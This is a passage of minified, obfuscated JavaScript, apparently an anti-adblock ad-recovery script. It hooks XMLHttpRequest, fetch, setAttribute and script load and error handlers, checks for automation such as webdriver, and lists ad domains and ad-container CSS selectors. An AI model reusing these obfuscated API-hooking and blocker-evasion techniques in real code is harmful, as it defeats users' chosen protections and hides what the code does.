as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','cqi','y.one.impact-ad.jp','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','exportSnapshot','myhomebook.de','a.teads.tv','https://consent.edinburghnews.scotsman.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','item\x20doesn\x27t\x20belong\x20to\x20list','MediaQuery','[<container-name>]?\x20<container-condition>','cookieless-data.com','cqh','finally','appier.net','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','\x20\x20\x20','onetrust-','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','dppx','sdk','domAutomationController','data-empty-class','Unknown\x20feature\x20','parseCustomProperty','-apple-system|BlinkMacSystemFont','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','skin_wrapper','<\x27inset-inline\x27>','\x20undefined','htlb.casalemedia.com','signalStatus','consents','Firefox/','\x22></script>','MSG_ACK_INVISIBLE','(-token','wrong\x20googletag.pubads()','<transform-function>+','POST','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','luminance|alpha','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','refinery89.com',';\x20Partitioned','is_blocking_acceptable_ads','prebid','<complex-real-selector-list>','a-mx.com','integrity','connection','<\x27top\x27>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','absolute','none|element|text','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','rlcdn.com','XXX','fGAJJ1JxajZDTldIXUk4c3g3dTNm','cssTargetRegex','kayzen.io','AnPlusB','getSlotId','toArray','static|relative|absolute|sticky|fixed|-webkit-sticky','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','html','as_modal_loaded','/main.html','pub.doubleverify.com','Failed\x20to\x20detect\x20bot:','script','tokenize','<absolute-size>|<relative-size>|<length-percentage>','matchStack','asin(\x20<calc-sum>\x20)','adtelligent.com','<number\x20[1,∞]>','location','Document_getElementsByClassName','&error=','request_id','callback','immediate','StyleSheet','getLocationRange','none|manual|auto','domAutomation','Window','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Document_referrer','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','Element_querySelectorAll','output','TBL','Semicolon\x20or\x20block\x20is\x20expected','CDC','unit','defineProperty','\x0a--','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<single-animation-iteration-count>#','[none|<dashed-ident>]#','acos(\x20<calc-sum>\x20)','UserAgent','Event_stopImmediatePropagation','indiatimes.com','window.parent.parent.apstag.runtime.callCqWrapper','none|<length>','<length>{1,4}','HTMLMediaElement_src','9051PIPyZW','colon-token','<length>|<percentage>','Parentheses','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','naturalWidth','Window_fetchLater','IdSelector','Element_innerHTML','cmpStr','as-event-handler-added','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','iframe\x20negotiate\x20msg:\x20','__webdriver_unwrapped','Terminate\x20-\x20not\x20registered\x20in\x20db','api.adiostech.com','line','<ident-token>|<function-token>\x20<any-value>?\x20)','\x20|\x20\x20','newcastleworld.com','comment-token','akamaized.net','message','auto','Element_outerHTML','mfadsrvr.com','detections','max-width','forEachRight','anymind','1nlsdkf','Element_setAttributeNS','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','upload','direction','content','pluginsLength','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=